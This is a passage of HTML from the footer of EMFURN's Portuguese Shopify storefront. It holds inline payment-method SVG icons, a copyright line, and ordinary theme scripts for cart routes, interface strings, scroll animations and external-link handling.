                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/pt/cart/add',
        cart_change_url: '/pt/cart/change',
        cart_update_url: '/pt/cart/update',
        cart_clear_url: '/pt/cart/clear',
        cart_url: '/pt/cart',
        predictive_search_url: '/pt/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
